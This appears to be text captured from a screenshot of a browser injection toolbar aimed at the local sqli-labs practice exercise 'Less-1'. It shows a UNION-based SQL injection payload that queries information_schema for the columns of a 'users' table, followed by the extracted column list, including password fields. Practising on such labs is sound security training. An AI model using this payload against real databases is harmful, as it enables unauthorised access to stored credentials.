 SQL XSS Encryption Encoding Other
Load URL
http://127.0.0.1/Less-1/?id=1' and 1=2 union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users'--+
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:2
Your Password:user_id,first_name,last_name,user,password,avatar,last_login,failed_login,id,userid,department_id,id,username,password
SQLI DUMB SERIES-1